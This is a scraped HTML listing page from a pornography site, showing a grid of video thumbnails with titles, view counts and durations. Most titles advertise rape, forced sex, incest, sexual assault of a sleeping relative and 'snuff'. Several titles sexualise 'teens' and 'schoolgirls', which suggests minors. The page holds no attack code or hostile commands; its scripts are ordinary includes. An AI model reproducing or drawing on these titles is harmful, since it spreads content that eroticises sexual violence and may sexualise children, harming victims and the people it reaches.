

--- FILE ---
content_type: text/html
request_url: https://bestbrutalporn.com/en/?error0_gallery
body_size: 13540
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Best Brutal Porn - Rape videos showcasing mind-bendingly extreme sex scenes</title>
        <meta name="description" content="Discover the ultimate in rough hardcore porn at Best Brutal Porn, featuring extreme sex, forced & domination." />
        <link rel="alternate" hreflang="en" href="/en/" />
 
        <link rel="canonical" href="https://bestbrutalporn.com/en/"  />
        <meta name="Robots" content="index,follow" />
        <link rel="icon" href="/favicon.ico" type="image/x-icon">		
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
        <script type="text/javascript" src="/js/functions.js"></script>		
    </head>
    <body>
<script type="text/javascript">var CID=-1;</script>
<script src="/js/io1mX4Dzyi1PDQJ0nuoU.js" type="text/javascript"></script>
        
        <div class="head">
        
            <div class="wrap">
                    
                <div class="open"><i class="fa fa-bars"></i></div>
                
                <div class="logo">
                    <a href="https://bestbrutalporn.com" target="_self">Best<span>Brutal</span>Porn</a>
                </div>
                
                <div class="val-sort">
            
                    <h1><i class="fa fa-play-circle"></i> Popular Best Brutal Porn <i class="fa fa-angle-right"></i></h1>
                    
                    <div class="navi">
                        
                        
                        <ul>
                            <li><span><i class="fa fa-sort"></i> Sort By:</span></li>
                            <li><a href="/en/index/latest/1/" target="_self"><i class="fa fa-calendar-check-o"></i> New</a></li>
                            <li><a href="/en/index/popular/1/" target="_self"><i class="fa fa-thumbs-up"></i> Rated</a></li>
                        </ul>
                        
                    </div>
                    
                </div>
                
            </div>
            
        </div>
            
        <div class="wrap">
        
            <div class="left-col"></div>
            
            <div class="right-col">
            
                <div class="previews-block">
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/3824942636735957797/">
                                <div class="preview-img">
                                    <img data-sg="3514ed100ce48b25" src="/thumbs/797/3824942636735957797_0.jpg" alt="Pkf Listen To The Rain Nickey Huntsman">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Pkf Listen To The Rain Nickey Huntsman</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 423240</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 22:26</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/6667130285446308291/">
                                <div class="preview-img">
                                    <img data-sg="5c8667abaf46a1c3" src="/thumbs/291/6667130285446308291_0.jpg" alt="raped is the outcome too often, whether it is consensual or not, again a criminal act.">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> raped is the outcome too often, whether it is consensual or not, again a criminal act.</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 28726</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 7:00</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/3824942638660757501/">
                                <div class="preview-img">
                                    <img data-sg="3514ed107f9ea7fd" src="/thumbs/501/3824942638660757501_0.jpg" alt="girl forced to have a threesome with two guys">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> girl forced to have a threesome with two guys</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 365307</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 5:53</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/16728893136083311034/">
                                <div class="preview-img">
                                    <img data-sg="e828f7ac7db759ba" src="/thumbs/34/16728893136083311034_0.jpg" alt="cock sucking for mom in forced family porn was violent and brutal.">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> cock sucking for mom in forced family porn was violent and brutal.</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 6324</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 6:05</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/3824942637390332300/">
                                <div class="preview-img">
                                    <img data-sg="3514ed1033e5818c" src="/thumbs/300/3824942637390332300_0.jpg" alt="mato">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> mato</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 34862</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 19:46</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/2705852732408034203/">
                                <div class="preview-img">
                                    <img data-sg="258d1eb951b3739b" src="/thumbs/203/2705852732408034203_0.jpg" alt="Bound japanese petite gets rough fucking">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Bound japanese petite gets rough fucking</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 174553</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 16:00</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/3824942638513566206/">
                                <div class="preview-img">
                                    <img data-sg="3514ed1076d8b1fe" src="/thumbs/206/3824942638513566206_0.jpg" alt="Tied redhead slut used like a sex slave">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Tied redhead slut used like a sex slave</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 211367</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 4:11</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/3824942639336494116/">
                                <div class="preview-img">
                                    <img data-sg="3514ed10a7e59424" src="/thumbs/116/3824942639336494116_0.jpg" alt="Fucking my niece while sleeping">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Fucking my niece while sleeping</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 184899</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 11:36</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/3824942636533058796/">
                                <div class="preview-img">
                                    <img data-sg="3514ed1000cc8cec" src="/thumbs/796/3824942636533058796_0.jpg" alt="NOVINHA SENDO FOR&Ccedil;ADA A FUDER COM O BANDIDO TARADO">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> NOVINHA SENDO FOR&Ccedil;ADA A FUDER COM O BANDIDO TARADO</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 13336</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 13:09</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/3824942637879696404/">
                                <div class="preview-img">
                                    <img data-sg="3514ed1051109c14" src="/thumbs/404/3824942637879696404_0.jpg" alt="Old farmer forced fucked his daughter">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Old farmer forced fucked his daughter</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 134702</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 6:27</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/2705852731268808270/">
                                <div class="preview-img">
                                    <img data-sg="258d1eb90dcc3e4e" src="/thumbs/270/2705852731268808270_0.jpg" alt="Forced my mom to fuck">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Forced my mom to fuck</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 19344</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 17:17</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/4252245654158692572/">
                                <div class="preview-img">
                                    <img data-sg="3b0302e4a1d3d0dc" src="/thumbs/572/4252245654158692572_0.jpg" alt="violent sex in a forced family porn movie.">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> violent sex in a forced family porn movie.</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 10946</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 8:00</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/2705852735051051564/">
                                <div class="preview-img">
                                    <img data-sg="258d1eb9ef3cb22c" src="/thumbs/564/2705852735051051564_0.jpg" alt="Fucked">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Fucked</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 15577</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 11:16</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/3824942637875482211/">
                                <div class="preview-img">
                                    <img data-sg="3514ed1050d04e63" src="/thumbs/211/3824942637875482211_0.jpg" alt="Forced mom to sex after the father&#039;s death">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Forced mom to sex after the father&#039;s death</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 143550</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 10:49</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/8455547605910142217/">
                                <div class="preview-img">
                                    <img data-sg="755823bf87adbd09" src="/thumbs/217/8455547605910142217_0.jpg" alt="b. Casting Couch Compilation Fetish Video Director Fucks Teens Rough">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> b. Casting Couch Compilation Fetish Video Director Fucks Teens Rough</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 11600</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 8:12</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/3824942638721433806/">
                                <div class="preview-img">
                                    <img data-sg="3514ed10833c80ce" src="/thumbs/806/3824942638721433806_0.jpg" alt="Messy Teen Ass Fucked With Fat Vibe">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Messy Teen Ass Fucked With Fat Vibe</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 133594</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 10:13</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/3824942637753896302/">
                                <div class="preview-img">
                                    <img data-sg="3514ed1049910d6e" src="/thumbs/302/3824942637753896302_0.jpg" alt="Milagros Rueda violada en furia texana">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Milagros Rueda violada en furia texana</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 15097</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 3:38</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/3824942638843071940/">
                                <div class="preview-img">
                                    <img data-sg="3514ed108a7c8dc4" src="/thumbs/940/3824942638843071940_0.jpg" alt="Vintage Asian Schoolgirl Forced">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Vintage Asian Schoolgirl Forced</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 205444</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 18:21</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/12903815237435110461/">
                                <div class="preview-img">
                                    <img data-sg="b3138f975297b43d" src="/thumbs/461/12903815237435110461_0.jpg" alt="Cute teen brutally gangbanged by 6 guys - Full video">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Cute teen brutally gangbanged by 6 guys - Full video</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 6964</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 44:22</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/8738253312683128046/">
                                <div class="preview-img">
                                    <img data-sg="7944831733dbb4ee" src="/thumbs/46/8738253312683128046_0.jpg" alt="her first coarse double penetration">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> her first coarse double penetration</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 69</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 7:38</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/3824942636794502201/">
                                <div class="preview-img">
                                    <img data-sg="3514ed101061dc39" src="/thumbs/201/3824942636794502201_0.jpg" alt="Forced sex scenes from regular movies prison special">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Forced sex scenes from regular movies prison special</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 159093</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 12:10</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/3824942636954097214/">
                                <div class="preview-img">
                                    <img data-sg="3514ed1019e5163e" src="/thumbs/214/3824942636954097214_0.jpg" alt="HORRORPORN - Twisted family">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> HORRORPORN - Twisted family</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 186557</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 5:58</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/3824942638307278509/">
                                <div class="preview-img">
                                    <img data-sg="3514ed106a8cfead" src="/thumbs/509/3824942638307278509_0.jpg" alt="She got trapped in rough gangbang">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> She got trapped in rough gangbang</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 163973</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 4:00</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/2705852732278683076/">
                                <div class="preview-img">
                                    <img data-sg="258d1eb949fdb5c4" src="/thumbs/76/2705852732278683076_0.jpg" alt="Rough fuck">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Rough fuck</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 39850</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 6:19</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/3824942638292653555/">
                                <div class="preview-img">
                                    <img data-sg="3514ed1069add5f3" src="/thumbs/555/3824942638292653555_0.jpg" alt="rough sex compilation">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> rough sex compilation</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 214160</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 4:07</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/3824942637188650048/">
                                <div class="preview-img">
                                    <img data-sg="3514ed1027e01440" src="/thumbs/48/3824942637188650048_0.jpg" alt="Son molested mom and forced her to fuck">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Son molested mom and forced her to fuck</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 207298</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 16:19</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/5390730249806381832/">
                                <div class="preview-img">
                                    <img data-sg="4acfb899d3a98308" src="/thumbs/832/5390730249806381832_0.jpg" alt="A couple of men are cleaning up debris as she walks past">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> A couple of men are cleaning up debris as she walks past</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 113</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 1:59</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/3824942640059217653/">
                                <div class="preview-img">
                                    <img data-sg="3514ed10d2f976f5" src="/thumbs/653/3824942640059217653_0.jpg" alt="rainporn.com deflower a Japanese school girl">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> rainporn.com deflower a Japanese school girl</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 186096</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 13:10</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/7821546422250951901/">
                                <div class="preview-img">
                                    <img data-sg="6c8bb707dc7ed4dd" src="/thumbs/901/7821546422250951901_0.jpg" alt="raped amateur slut enjoying the brutal porn with violent sex.">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> raped amateur slut enjoying the brutal porn with violent sex.</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 13262</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 6:55</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/2705852734505504587/">
                                <div class="preview-img">
                                    <img data-sg="258d1eb9ceb84f4b" src="/thumbs/587/2705852734505504587_0.jpg" alt="Young french schoolgirl first anal">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Young french schoolgirl first anal</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 1141</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 12:59</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/16885972212679419721/">
                                <div class="preview-img">
                                    <img data-sg="ea570642ffdfa749" src="/thumbs/721/16885972212679419721_0.jpg" alt="milfs experience forced sex and an ass raping in forced porn movie.">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> milfs experience forced sex and an ass raping in forced porn movie.</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 6159</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 6:58</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/3824942636970408517/">
                                <div class="preview-img">
                                    <img data-sg="3514ed101addfa45" src="/thumbs/517/3824942636970408517_0.jpg" alt="Harmony Wonder Snuff">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Harmony Wonder Snuff</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 132007</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 21:19</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/5205341835273826422/">
                                <div class="preview-img">
                                    <img data-sg="483d16d1f1f9f076" src="/thumbs/422/5205341835273826422_0.jpg" alt="Anal Creampie Redhead Russian">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Anal Creampie Redhead Russian</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 75</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 7:30</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/3824942639368278225/">
                                <div class="preview-img">
                                    <img data-sg="3514ed10a9ca90d1" src="/thumbs/225/3824942639368278225_0.jpg" alt="Student punished by teacher and director">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Student punished by teacher and director</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 46288</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 4:00</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/3824942640810104532/">
                                <div class="preview-img">
                                    <img data-sg="3514ed10ffbb16d4" src="/thumbs/532/3824942640810104532_0.jpg" alt="BLONDES WIFE FORCED BDSM TO SEX">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> BLONDES WIFE FORCED BDSM TO SEX</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 3276</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 1:48</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/5548181977897459476/">
                                <div class="preview-img">
                                    <img data-sg="4cff1a1d05cd5f14" src="/thumbs/476/5548181977897459476_0.jpg" alt="rape sex exposed in an extreme porn movie with a screaming girl.">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> rape sex exposed in an extreme porn movie with a screaming girl.</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 2960</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 10:51</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/3824942640251164625/">
                                <div class="preview-img">
                                    <img data-sg="3514ed10de6a57d1" src="/thumbs/625/3824942640251164625_0.jpg" alt="Evil Orphanage Part 3 The Scam">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Evil Orphanage Part 3 The Scam</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 141590</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 6:30</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/3824942638527585651/">
                                <div class="preview-img">
